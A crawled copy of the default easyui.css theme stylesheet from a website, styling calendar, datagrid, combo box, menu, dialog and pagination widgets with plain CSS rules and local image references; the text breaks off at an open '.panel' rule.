

--- FILE ---
content_type: text/css
request_url: https://www.swornimyug.org/_js/themes/default/easyui.css
body_size: 7790
content:
.accordion {
	BACKGROUND: #fff;
	OVERFLOW: hidden;
	border: 1px solid #e6e6e6;
}
.accordion .accordion-header {
	BORDER-TOP-WIDTH: 0px;
	CURSOR: pointer;
	color: #333333;
	background-image: url(images/1_031.jpg);
	background-repeat: repeat-x;
}
.accordion .accordion-header .panel-title {
	FONT-WEIGHT: bold;
	FONT-WEIGHT: normal;
}
.accordion .accordion-header-selected .panel-title {
	FONT-WEIGHT: bold
}
.accordion-noborder .accordion-header {
	BORDER-RIGHT-WIDTH: 0px; BORDER-TOP-WIDTH: 0px; BORDER-BOTTOM-WIDTH: 1px; BORDER-LEFT-WIDTH: 0px
}
.accordion-noborder .accordion-body {
	BORDER-RIGHT-WIDTH: 0px;
	BORDER-TOP-WIDTH: 0px;
	BORDER-BOTTOM-WIDTH: 0px;
	BORDER-LEFT-WIDTH: 0px;
}
.accordion-collapse {
	BACKGROUND: url(images/accordion_collapse.png) no-repeat
}
.accordion-expand {
	BACKGROUND: url(images/accordion_expand.png) no-repeat
}
.calendar {
	BORDER-BOTTOM: #a4bed4 1px solid; BORDER-LEFT: #a4bed4 1px solid; PADDING-BOTTOM: 1px; PADDING-LEFT: 1px; PADDING-RIGHT: 1px; BACKGROUND: #fff; OVERFLOW: hidden; BORDER-TOP: #a4bed4 1px solid; BORDER-RIGHT: #a4bed4 1px solid; PADDING-TOP: 1px
}
.calendar-noborder {
	BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; BORDER-TOP: 0px; BORDER-RIGHT: 0px
}
.calendar-header {
	POSITION: relative; BACKGROUND: #e0ecff; HEIGHT: 22px; FONT-SIZE: 12px
}
.calendar-title {
	TEXT-ALIGN: center; HEIGHT: 22px
}
.calendar-title SPAN {
	POSITION: relative; PADDING-BOTTOM: 3px; LINE-HEIGHT: 12px; PADDING-LEFT: 3px; PADDING-RIGHT: 3px; DISPLAY: inline-block; TOP: 2px; CURSOR: pointer; PADDING-TOP: 3px; -moz-border-radius: 4px; -webkit-border-radius: 4px
}
.calendar-prevmonth {
	POSITION: absolute; LINE-HEIGHT: 12px; WIDTH: 14px; HEIGHT: 14px; FONT-SIZE: 1px; TOP: 4px; CURSOR: pointer; -moz-border-radius: 4px; -webkit-border-radius: 4px
}
.calendar-nextmonth {
	POSITION: absolute; LINE-HEIGHT: 12px; WIDTH: 14px; HEIGHT: 14px; FONT-SIZE: 1px; TOP: 4px; CURSOR: pointer; -moz-border-radius: 4px; -webkit-border-radius: 4px
}
.calendar-prevyear {
	POSITION: absolute; LINE-HEIGHT: 12px; WIDTH: 14px; HEIGHT: 14px; FONT-SIZE: 1px; TOP: 4px; CURSOR: pointer; -moz-border-radius: 4px; -webkit-border-radius: 4px
}
.calendar-nextyear {
	POSITION: absolute; LINE-HEIGHT: 12px; WIDTH: 14px; HEIGHT: 14px; FONT-SIZE: 1px; TOP: 4px; CURSOR: pointer; -moz-border-radius: 4px; -webkit-border-radius: 4px
}
.calendar-prevmonth {
	BACKGROUND: url(images/calendar_prevmonth.gif) no-repeat 3px 2px; LEFT: 20px
}
.calendar-nextmonth {
	BACKGROUND: url(images/calendar_nextmonth.gif) no-repeat 3px 2px; RIGHT: 20px
}
.calendar-prevyear {
	BACKGROUND: url(images/calendar_prevyear.gif) no-repeat 1px 2px; LEFT: 3px
}
.calendar-nextyear {
	BACKGROUND: url(images/calendar_nextyear.gif) no-repeat 1px 2px; RIGHT: 3px
}
.calendar-body {
	POSITION: relative; FONT-SIZE: 12px
}
.calendar-body TABLE {
	BORDER-BOTTOM: #eee 1px solid; BORDER-LEFT: #eee 1px solid; WIDTH: 100%; HEIGHT: 100%; FONT-SIZE: 12px; BORDER-TOP: #eee 1px solid; BORDER-RIGHT: #eee 1px solid
}
.calendar-body TH {
	TEXT-ALIGN: center
}
.calendar-body TD {
	TEXT-ALIGN: center
}
.calendar-body TH {
	BACKGROUND: #fafafa; COLOR: #888
}
.calendar-day {
	BORDER-BOTTOM: #fff 1px solid; BORDER-LEFT: #fff 1px solid; COLOR: #222; BORDER-TOP: #fff 1px solid; CURSOR: pointer; BORDER-RIGHT: #fff 1px solid; -moz-border-radius: 4px; -webkit-border-radius: 4px
}
.calendar-sunday {
	COLOR: #cc2222
}
.calendar-saturday {
	COLOR: #00ee00
}
.calendar-today {
	COLOR: #0000ff
}
.calendar-other-month {
	FILTER: alpha(opacity=30); opacity: 0.3
}
.calendar-hover {
	BORDER-BOTTOM: red 1px solid; BORDER-LEFT: red 1px solid; BORDER-TOP: red 1px solid; BORDER-RIGHT: red 1px solid
}
.calendar-selected {
	BORDER-BOTTOM: red 1px solid; BORDER-LEFT: red 1px solid; BACKGROUND: #e1f0f7; BORDER-TOP: red 1px solid; BORDER-RIGHT: red 1px solid
}
.calendar-nav-hover {
	BACKGROUND-COLOR: #e1f0f7
}
.calendar-menu {
	POSITION: absolute; FILTER: alpha(opacity=80); PADDING-BOTTOM: 5px; PADDING-LEFT: 5px; WIDTH: 180px; PADDING-RIGHT: 5px; DISPLAY: none; BACKGROUND: #fafafa; HEIGHT: 150px; FONT-SIZE: 12px; TOP: 0px; PADDING-TOP: 5px; LEFT: 0px; opacity: 0.8;
}
.calendar-menu-year-inner {
	TEXT-ALIGN: center; PADDING-BOTTOM: 5px
}
.calendar-menu-year {
	BORDER-BOTTOM: #ccc 1px solid; TEXT-ALIGN: center; BORDER-LEFT: #ccc 1px solid; PADDING-BOTTOM: 2px; PADDING-LEFT: 2px; WIDTH: 40px; PADDING-RIGHT: 2px; BORDER-TOP: #ccc 1px solid; FONT-WEIGHT: bold; BORDER-RIGHT: #ccc 1px solid; PADDING-TOP: 2px
}
.calendar-menu-prev {
	WIDTH: 21px; DISPLAY: inline-block; HEIGHT: 21px; VERTICAL-ALIGN: top; CURSOR: pointer
}
.calendar-menu-next {
	WIDTH: 21px; DISPLAY: inline-block; HEIGHT: 21px; VERTICAL-ALIGN: top; CURSOR: pointer
}
.calendar-menu-prev {
	BACKGROUND: url(images/calendar_prevyear.gif) no-repeat 5px 6px; MARGIN-RIGHT: 10px
}
.calendar-menu-next {
	BACKGROUND: url(images/calendar_nextyear.gif) no-repeat 5px 6px; MARGIN-LEFT: 10px
}
.calendar-menu-hover {
	BACKGROUND-COLOR: #e1f0f7
}
.calendar-menu-month-inner TABLE {
	WIDTH: 100%; HEIGHT: 100%
}
.calendar-menu-month {
	BORDER-BOTTOM: #fafafa 1px solid; TEXT-ALIGN: center; BORDER-LEFT: #fafafa 1px solid; COLOR: #666; BORDER-TOP: #fafafa 1px solid; CURSOR: pointer; FONT-WEIGHT: bold; BORDER-RIGHT: #fafafa 1px solid; -moz-border-radius: 4px; -webkit-border-radius: 4px
}
.combo {
	BORDER-BOTTOM: #a4bed4 1px solid; BORDER-LEFT: #a4bed4 1px solid; PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; DISPLAY: inline-block; WHITE-SPACE: nowrap; BACKGROUND: #fff; FONT-SIZE: 12px; BORDER-TOP: #a4bed4 1px solid; BORDER-RIGHT: #a4bed4 1px solid; PADDING-TOP: 0px
}
.combo-text {
	BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 0px; LINE-HEIGHT: 20px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; HEIGHT: 20px; FONT-SIZE: 12px; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 0px; _height: 18px; _line-height: 18px
}
.combo-arrow {
	FILTER: alpha(opacity=60);
	WIDTH: 18px;
	DISPLAY: inline-block;
	HEIGHT: 20px;
	VERTICAL-ALIGN: top;
	OVERFLOW: hidden;
	CURSOR: pointer;
	opacity: 0.6;
	background-image: url(images/combo_arrow.gif);
	background-repeat: no-repeat;
	background-position: 3px 4px;
}
.combo-arrow-hover {
	FILTER: alpha(opacity=100); opacity: 1.0
}
.combo-panel {
	BACKGROUND: #fff; OVERFLOW: auto
}
.combobox-item {
	PADDING-BOTTOM: 3px; PADDING-LEFT: 3px; PADDING-RIGHT: 0px; FONT-SIZE: 12px; PADDING-TOP: 3px;cursor: pointer;
}
.combobox-item-hover {
	BACKGROUND: #fafafa
}
.combobox-item-selected {
	BACKGROUND: #e1f0f7
}
.datagrid .panel-body {
	OVERFLOW: hidden
}
.datagrid-wrap {
	POSITION: relative
}
.datagrid-view {
	POSITION: relative; OVERFLOW: hidden
}
.datagrid-view1 {
	POSITION: absolute; OVERFLOW: hidden; TOP: 0px; LEFT: 0px
}
.datagrid-view2 {
	POSITION: absolute; OVERFLOW: hidden; TOP: 0px; LEFT: 210px
}
.datagrid-mask {
	POSITION: absolute; FILTER: alpha(opacity=30); DISPLAY: none; BACKGROUND: #ccc; TOP: 0px; LEFT: 0px; opacity: 0.3
}
.datagrid-mask-msg {
	BORDER-BOTTOM: #6593cf 2px solid; POSITION: absolute; BORDER-LEFT: #6593cf 2px solid; PADDING-BOTTOM: 10px; PADDING-LEFT: 30px; WIDTH: auto; PADDING-RIGHT: 5px; DISPLAY: none; BACKGROUND: url(images/pagination_loading.gif) #fff no-repeat 5px 10px; HEIGHT: 16px; COLOR: #222; BORDER-TOP: #6593cf 2px solid; TOP: 50px; BORDER-RIGHT: #6593cf 2px solid; PADDING-TOP: 12px; LEFT: 100px
}
.datagrid-title {
	POSITION: relative;
	PADDING-BOTTOM: 5px;
	PADDING-LEFT: 0px;
	PADDING-RIGHT: 0px;
	BACKGROUND: url(images/datagrid_title_bg.png) repeat-x;
	PADDING-TOP: 5px;
	border-top-width: 1px;
	border-bottom-width: 1px;
	border-top-style: solid;
	border-bottom-style: solid;
}
.datagrid-title-text {
	PADDING-LEFT: 5px; COLOR: #15428b; FONT-WEIGHT: bold
}
.datagrid-title-with-icon {
	PADDING-LEFT: 22px
}
.datagrid-title-icon {
	POSITION: absolute; WIDTH: 16px; HEIGHT: 16px; TOP: 4px !important; LEFT: 3px
}
.datagrid-sort-desc .datagrid-sort-icon {
	PADDING-BOTTOM: 3px; PADDING-LEFT: 0px; PADDING-RIGHT: 13px; BACKGROUND: url(images/datagrid_sort_desc.gif) no-repeat center center; PADDING-TOP: 2px
}
.datagrid-sort-asc .datagrid-sort-icon {
	PADDING-BOTTOM: 3px; PADDING-LEFT: 0px; PADDING-RIGHT: 13px; BACKGROUND: url(images/datagrid_sort_asc.gif) no-repeat center center; PADDING-TOP: 2px
}
.datagrid-toolbar {
	BORDER-BOTTOM: #ccc 1px solid;
	PADDING-BOTTOM: 1px;
	PADDING-LEFT: 2px;
	PADDING-RIGHT: 2px;
	HEIGHT: 28px;
	PADDING-TOP: 1px;
	background-image: url(images/1_03.jpg);
	background-repeat: repeat-x;
	background-position: bottom;
}
.datagrid-btn-separator {
	BORDER-LEFT: #ccc 1px solid;
	FLOAT: left;
	HEIGHT: 24px;
	BORDER-RIGHT: #fff 1px solid;
	margin-top: 2px;
	margin-right: 1px;
	margin-bottom: 2px;
	margin-left: 1px;
}
.datagrid-pager {
	POSITION: relative;
	BORDER-TOP: #ccc 1px solid;
	background-color: #efefef;
}
.datagrid-header {
	BORDER-BOTTOM: #ccc 1px solid;
	OVERFLOW: hidden;
	CURSOR: default;
	background-image: url(images/headdi_33.jpg);
	background-repeat: repeat-x;
	background-position: left bottom;
}
.datagrid-header-inner {
	WIDTH: 10000px; FLOAT: left
}
.datagrid-header TD {
	FONT-SIZE: 12px;
	FONT-WEIGHT: bold;
	background-image: url(images/headdi_33.jpg);
	background-repeat: repeat-x;
	background-position: left bottom;
	border-right-width: 1px;
	border-bottom-width: 1px;
	border-right-style: dotted;
	border-bottom-style: dotted;
	border-right-color: #ccc;
	border-bottom-color: #ccc;
	color: #000000;
	height: 27px;
	text-align: center;
}
.datagrid-header TD.datagrid-header-over {
}
.datagrid-header .datagrid-cell {
	TEXT-ALIGN: center; PADDING-BOTTOM: 3px; MARGIN: 0px; PADDING-LEFT: 4px; PADDING-RIGHT: 4px; WORD-WRAP: normal; WHITE-SPACE: nowrap; OVERFLOW: hidden; PADDING-TOP: 3px
}
.datagrid-header .datagrid-cell-group {
	TEXT-ALIGN: center; PADDING-BOTTOM: 4px; MARGIN: 0px; PADDING-LEFT: 4px; PADDING-RIGHT: 2px; WORD-WRAP: normal; WHITE-SPACE: nowrap; OVERFLOW: hidden; PADDING-TOP: 4px
}
.datagrid-header-rownumber {
	TEXT-ALIGN: center; PADDING-BOTTOM: 3px; MARGIN: 0px; PADDING-LEFT: 0px; WIDTH: 25px; PADDING-RIGHT: 0px; PADDING-TOP: 3px
}
.datagrid-td-rownumber {
	background-image: url(images/datagrid_header_bg.gif);
	background-repeat: repeat-x;
	background-position: left bottom;
}
.datagrid-cell-rownumber {
	TEXT-ALIGN: center; PADDING-BOTTOM: 3px; MARGIN: 0px; PADDING-LEFT: 0px; WIDTH: 25px; PADDING-RIGHT: 0px; COLOR: #000; PADDING-TOP: 3px
}
.datagrid-body {
	PADDING-BOTTOM: 0px;
	MARGIN: 0px;
	PADDING-LEFT: 0px;
	PADDING-RIGHT: 0px;
	ZOOM: 1;
	OVERFLOW: auto;
	PADDING-TOP: 0px;
}
.datagrid-view1 .datagrid-body-inner {
	PADDING-BOTTOM: 20px;
}
.datagrid-view1 .datagrid-body {
	OVERFLOW: hidden
}
.datagrid-footer {
	OVERFLOW: hidden
}
.datagrid-footer-inner {
	WIDTH: 10000px; FLOAT: left; BORDER-TOP: #ccc 1px solid
}
.datagrid-body TD {
	BORDER-BOTTOM: #ccc 1px dotted; PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; FONT-SIZE: 12px; OVERFLOW: hidden; BORDER-RIGHT: #ccc 1px dotted; PADDING-TOP: 0px
}
.datagrid-footer TD {
	BORDER-BOTTOM: #ccc 1px dotted; PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; FONT-SIZE: 12px; OVERFLOW: hidden; BORDER-RIGHT: #ccc 1px dotted; PADDING-TOP: 0px
}
.datagrid-body .datagrid-cell {
	PADDING-BOTTOM: 3px; MARGIN: 0px; PADDING-LEFT: 4px; PADDING-RIGHT: 4px; WORD-WRAP: normal; WHITE-SPACE: nowrap; OVERFLOW: hidden; PADDING-TOP: 3px
}
.datagrid-footer .datagrid-cell {
	PADDING-BOTTOM: 3px; MARGIN: 0px; PADDING-LEFT: 4px; PADDING-RIGHT: 4px; WORD-WRAP: normal; WHITE-SPACE: nowrap; OVERFLOW: hidden; PADDING-TOP: 3px
}
.datagrid-header-check {
	PADDING-BOTTOM: 3px; PADDING-LEFT: 6px; PADDING-RIGHT: 6px; PADDING-TOP: 3px
}
.datagrid-cell-check {
	PADDING-BOTTOM: 3px; PADDING-LEFT: 6px; PADDING-RIGHT: 6px; FONT-SIZE: 1px; OVERFLOW: hidden; PADDING-TOP: 3px
}
.datagrid-header-check INPUT {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; WIDTH: 15px; PADDING-RIGHT: 0px; HEIGHT: 15px; PADDING-TOP: 0px
}
.datagrid-cell-check INPUT {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; WIDTH: 15px; PADDING-RIGHT: 0px; HEIGHT: 15px; PADDING-TOP: 0px
}
.datagrid-row-collapse {
	BACKGROUND: url(images/datagrid_row_collapse.gif) no-repeat center center
}
.datagrid-row-expand {
	BACKGROUND: url(images/datagrid_row_expand.gif) no-repeat center center
}
.datagrid-row-alt {
}
.datagrid-row-over {
	CURSOR: default;
	background-image: url(images/1_031.jpg);
	background-repeat: repeat-x;
	background-position: bottom;
}
.datagrid-row-selected {
	background-image: url(images/1_03.jpg);
	background-repeat: repeat-x;
	background-position: bottom;
	cursor: default;
}
.datagrid-resize-proxy {
	POSITION: absolute; WIDTH: 1px; DISPLAY: none; BACKGROUND: red; HEIGHT: 10000px; TOP: 0px; CURSOR: e-resize
}
.datagrid-body .datagrid-editable {
	PADDING-BOTTOM: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
.datagrid-body .datagrid-editable TABLE {
	WIDTH: 100%; HEIGHT: 100%
}
.datagrid-body .datagrid-editable TD {
	BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 0px
}
.datagrid-body .datagrid-editable .datagrid-editable-input {
	BORDER-BOTTOM: #a4bed4 1px solid; BORDER-LEFT: #a4bed4 1px solid; PADDING-BOTTOM: 3px; PADDING-LEFT: 2px; WIDTH: 100%; PADDING-RIGHT: 2px; FONT-SIZE: 12px; BORDER-TOP: #a4bed4 1px solid; BORDER-RIGHT: #a4bed4 1px solid; PADDING-TOP: 3px
}
.datebox .combo-arrow {
	BACKGROUND: url(images/datebox_arrow.png) no-repeat center center
}
.datebox-calendar-inner {
	HEIGHT: 180px
}
.datebox-button {
	TEXT-ALIGN: center; PADDING-BOTTOM: 2px; BACKGROUND-COLOR: #fafafa; PADDING-LEFT: 5px; PADDING-RIGHT: 5px; HEIGHT: 18px; FONT-SIZE: 12px; PADDING-TOP: 2px
}
.datebox-current {
	FLOAT: left; COLOR: #888; FONT-WEIGHT: bold; TEXT-DECORATION: none
}
.datebox-close {
	FLOAT: left; COLOR: #888; FONT-WEIGHT: bold; TEXT-DECORATION: none
}
.datebox-close {
	FLOAT: right
}
.datebox-ok {
	COLOR: #888; FONT-WEIGHT: bold; TEXT-DECORATION: none
}
.datebox-button-hover {
	COLOR: #a4bed4
}
.dialog-content {
	OVERFLOW: auto
}
.dialog-toolbar {
	BORDER-BOTTOM: #eee 1px solid; PADDING-BOTTOM: 2px; PADDING-LEFT: 5px; PADDING-RIGHT: 5px; BACKGROUND: #fafafa; PADDING-TOP: 2px
}
.dialog-tool-separator {
	BORDER-LEFT: #ccc 1px solid; MARGIN: 2px 1px; FLOAT: left; HEIGHT: 24px; BORDER-RIGHT: #fff 1px solid
}
.dialog-button {
	TEXT-ALIGN: right; PADDING-BOTTOM: 5px; PADDING-LEFT: 5px; PADDING-RIGHT: 5px; BACKGROUND: #fafafa; BORDER-TOP: #eee 1px solid; PADDING-TOP: 5px
}
.dialog-button .l-btn {
	MARGIN-LEFT: 5px
}
.layout {
	POSITION: relative; PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; OVERFLOW: hidden; PADDING-TOP: 0px
}
.layout-panel {
	POSITION: absolute; OVERFLOW: hidden
}
.layout-panel-east {
	Z-INDEX: 2
}
.layout-panel-west {
	Z-INDEX: 2
}
.layout-panel-north {
	Z-INDEX: 3
}
.layout-panel-south {
	Z-INDEX: 3
}
.layout-button-up {
	BACKGROUND: url(images/layout_button_up.gif) no-repeat
}
.layout-button-down {
	BACKGROUND: url(images/layout_button_down.gif) no-repeat
}
.layout-button-left {
	BACKGROUND: url(images/layout_button_left.gif) no-repeat
}
.layout-button-right {
	BACKGROUND: url(images/layout_button_right.gif) no-repeat
}
.layout-expand {
	Z-INDEX: 1; POSITION: absolute; PADDING-BOTTOM: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; BACKGROUND: #d2e0f2; FONT-SIZE: 1px; CURSOR: pointer; PADDING-TOP: 0px;
}
.layout-expand .panel-header {
	BACKGROUND: none transparent scroll repeat 0% 0%; BORDER-BOTTOM-WIDTH: 0px
}
.layout-expand .panel-header .panel-tool {
	TOP: 5px
}
.layout-expand .panel-body {
	OVERFLOW: hidden
}
.layout-expand-over {
	BACKGROUND: #e1f0f2
}
.layout-body {
	BACKGROUND: #fff;
	OVERFLOW: auto;
	color: #454545;
}
.layout-split-proxy-h {
	Z-INDEX: 5; POSITION: absolute; WIDTH: 5px; DISPLAY: none; BACKGROUND: #ccc; FONT-SIZE: 1px; CURSOR: e-resize
}
.layout-split-proxy-v {
	Z-INDEX: 5; POSITION: absolute; DISPLAY: none; BACKGROUND: #ccc; HEIGHT: 5px; FONT-SIZE: 1px; CURSOR: n-resize
}
.layout-split-north {
	BORDER-BOTTOM: #d2e0f2 5px solid
}
.layout-split-south {
	BORDER-TOP: #d2e0f2 5px solid
}
.layout-split-east {
	BORDER-LEFT: #d2e0f2 5px solid
}
.layout-split-west {
	BORDER-RIGHT: #d2e0f2 5px solid
}
.layout-mask {
	Z-INDEX: 4; POSITION: absolute; FILTER: alpha(opacity=10); BACKGROUND: #fafafa; opacity: 0.10
}
A.l-btn {
	OUTLINE-STYLE: none; OUTLINE-COLOR: invert; OUTLINE-WIDTH: medium; PADDING-RIGHT: 10px; ZOOM: 1; DISPLAY: inline-block; BACKGROUND: url(images/button_a_bg.gif) no-repeat right top; HEIGHT: 25px; COLOR: #444; FONT-SIZE: 12px; CURSOR: pointer; TEXT-DECORATION: none
}
A.l-btn-plain {
	BORDER-BOTTOM: transparent 1px solid;
	BORDER-LEFT: transparent 1px solid;
	BACKGROUND: none transparent scroll repeat 0% 0%;
	BORDER-TOP: transparent 1px solid;
	BORDER-RIGHT: transparent 1px solid;
	_border: 0px solid #efefef;
	_padding: 1px 6px 1px 1px;
	padding-right: 3px;
	margin-right: 2px;
}
A.l-btn-disabled {
	FILTER: alpha(opacity=50); COLOR: #ccc; CURSOR: default; opacity: 0.5
}
A.l-btn SPAN.l-btn-left {
	PADDING-BOTTOM: 0px; LINE-HEIGHT: 16px; PADDING-LEFT: 10px; PADDING-RIGHT: 2px; DISPLAY: inline-block; BACKGROUND: url(images/button_span_bg.gif) no-repeat left top; HEIGHT: 25px; PADDING-TOP: 3px
}
A.l-btn-plain SPAN.l-btn-left {
	PADDING-LEFT: 3px; BACKGROUND: none transparent scroll repeat 0% 0%
}
A.l-btn SPAN SPAN.l-btn-text {
	PADDING-BOTTOM: 0px; LINE-HEIGHT: 16px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; DISPLAY: inline-block; HEIGHT: 16px; PADDING-TOP: 0px
}
A.l-btn SPAN SPAN SPAN.l-btn-empty {
	PADDING-BOTTOM: 0px; PADDING-LEFT: 0px; WIDTH: 16px; PADDING-RIGHT: 0px; DISPLAY: inline-block; PADDING-TOP: 0px
}
A.l-btn:hover {
}
A.l-btn:hover SPAN.l-btn-left {
}
A.l-btn-plain:hover {
	BORDER-BOTTOM: #7eabcd 1px solid;
	BORDER-LEFT: #7eabcd 1px solid;
	BACKGROUND: url(images/button_plain_hover.png) repeat-x left bottom;
	BORDER-TOP: #7eabcd 1px solid;
	BORDER-RIGHT: #7eabcd 1px solid;
-moz-border-radius: 3px; -webkit-border-radius: 3px; 	_padding: 0px 5px 0px 0px;
	height: 25px;
}
A.l-btn-disabled:hover {
	BACKGROUND-POSITION: right top
}
A.l-btn-disabled:hover SPAN.l-btn-left {
	BACKGROUND-POSITION: left top
}
A.l-btn .l-btn-focus {
	OUTLINE-STYLE: dotted; OUTLINE-WIDTH: thin
}
.menu {
	BORDER-BOTTOM: #ccc 1px solid; POSITION: absolute; BORDER-LEFT: #ccc 1px solid; PADDING-BOTTOM: 2px; MARGIN: 0px; PADDING-LEFT: 2px; PADDING-RIGHT: 2px; BACKGROUND: url(images/menu.gif) #f0f0f0 repeat-y; OVERFLOW: hidden; BORDER-TOP: #ccc 1px solid; BORDER-RIGHT: #ccc 1px solid; PADDING-TOP: 2px
}
.menu-item {
	BORDER-BOTTOM: transparent 1px solid; POSITION: relative; BORDER-LEFT: transparent 1px solid; PADDING-BOTTOM: 0px; LINE-HEIGHT: 20px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; HEIGHT: 22px; FONT-SIZE: 12px; OVERFLOW: hidden; BORDER-TOP: transparent 1px solid; CURSOR: pointer; BORDER-RIGHT: transparent 1px solid; PADDING-TOP: 0px; _border: 1px solid #f0f0f0
}
.menu-text {
	POSITION: absolute; TOP: 0px; LEFT: 28px
}
.menu-icon {
	POSITION: absolute; WIDTH: 16px; HEIGHT: 16px; TOP: 3px; LEFT: 2px
}
.menu-rightarrow {
	POSITION: absolute; WIDTH: 4px; BACKGROUND: url(images/menu_rightarrow.png) no-repeat; HEIGHT: 7px; TOP: 7px; RIGHT: 5px
}
.menu-sep {
	LINE-HEIGHT: 2px; MARGIN: 3px 0px 3px 24px; BACKGROUND: url(images/menu_sep.png) repeat-x; FONT-SIZE: 2px
}
.menu-active {
	BORDER-BOTTOM: #7eabcd 1px solid; BORDER-LEFT: #7eabcd 1px solid; BACKGROUND: #fafafa; BORDER-TOP: #7eabcd 1px solid; BORDER-RIGHT: #7eabcd 1px solid; -moz-border-radius: 3px; -webkit-border-radius: 3px
}
.menu-shadow {
	POSITION: absolute; FILTER: progid:DXImageTransform.Microsoft.Blur(pixelRadius=2,MakeShadow=false,ShadowOpacity=0.2); BACKGROUND: #ddd; -moz-border-radius: 5px; -webkit-border-radius: 5px; -moz-box-shadow: 2px 2px 3px rgba(0, 0, 0, 0.2); -webkit-box-shadow: 2px 2px 3px rgba(0, 0, 0, 0.2)
}
.menu-item-disabled {
	FILTER: alpha(opacity=50); CURSOR: default; opacity: 0.5
}
.menu-active-disabled {
	BORDER-BOTTOM-COLOR: #d3d3d3; BORDER-TOP-COLOR: #d3d3d3; BORDER-RIGHT-COLOR: #d3d3d3; BORDER-LEFT-COLOR: #d3d3d3
}
.m-btn-downarrow {
	LINE-HEIGHT: 14px; WIDTH: 12px; DISPLAY: inline-block; BACKGROUND: url(images/menu_downarrow.png) no-repeat 4px center
}
A.m-btn-active {
	BACKGROUND-POSITION: right bottom
}
A.m-btn-active SPAN.l-btn-left {
	BACKGROUND-POSITION: left bottom
}
A.m-btn-plain-active {
	BORDER-BOTTOM: #7eabcd 1px solid; BORDER-LEFT: #7eabcd 1px solid; BACKGROUND: none transparent scroll repeat 0% 0%; BORDER-TOP: #7eabcd 1px solid; BORDER-RIGHT: #7eabcd 1px solid; -moz-border-radius: 3px; -webkit-border-radius: 3px; _padding: 0px 5px 0px 0px
}
.messager-body {
	PADDING-BOTTOM: 5px; PADDING-LEFT: 10px; PADDING-RIGHT: 10px; PADDING-TOP: 5px
}
.messager-button {
	TEXT-ALIGN: center; PADDING-TOP: 10px
}
.messager-icon {
	WIDTH: 47px; FLOAT: left; HEIGHT: 35px
}
.messager-error {
	BACKGROUND: url(images/messager_error.gif) no-repeat left top
}
.messager-info {
	BACKGROUND: url(images/messager_info.gif) no-repeat left top
}
.messager-question {
	BACKGROUND: url(images/messager_question.gif) no-repeat left top
}
.messager-warning {
	BACKGROUND: url(images/messager_warning.gif) no-repeat left top
}
.messager-input {
	BORDER-BOTTOM: #ccc 1px solid; BORDER-LEFT: #ccc 1px solid; WIDTH: 262px; BORDER-TOP: #ccc 1px solid; BORDER-RIGHT: #ccc 1px solid
}
.messager-progress {
	PADDING-BOTTOM: 10px; PADDING-LEFT: 10px; PADDING-RIGHT: 10px; PADDING-TOP: 10px
}
.messager-p-msg {
	MARGIN-BOTTOM: 5px
}
.pagination {
	ZOOM: 1
}
.pagination TABLE {
	FLOAT: left; HEIGHT: 30px
}
.pagination-btn-separator {
	BORDER-LEFT: #ccc 1px solid; MARGIN: 3px 1px; FLOAT: left; HEIGHT: 24px; BORDER-RIGHT: #fff 1px solid
}
.pagination-num {
	BORDER-BOTTOM: #ccc 1px solid; BORDER-LEFT: #ccc 1px solid; MARGIN: 0px 2px; BORDER-TOP: #ccc 1px solid; BORDER-RIGHT: #ccc 1px solid
}
.pagination-page-list {
	MARGIN: 0px 6px
}
.pagination-info {
	PADDING-RIGHT: 6px; FLOAT: right; FONT-SIZE: 12px; PADDING-TOP: 8px
}
.pagination SPAN {
	FONT-SIZE: 12px
}
.pagination-first {
	BACKGROUND: url(images/pagination_first.gif) no-repeat
}
.pagination-prev {
	BACKGROUND: url(images/pagination_prev.gif) no-repeat
}
.pagination-next {
	BACKGROUND: url(images/pagination_next.gif) no-repeat
}
.pagination-last {
	BACKGROUND: url(images/pagination_last.gif) no-repeat
}
.pagination-load {
	BACKGROUND: url(images/pagination_load.png) no-repeat
}
.pagination-loading {
	BACKGROUND: url(images/pagination_loading.gif) no-repeat
}
.panel {
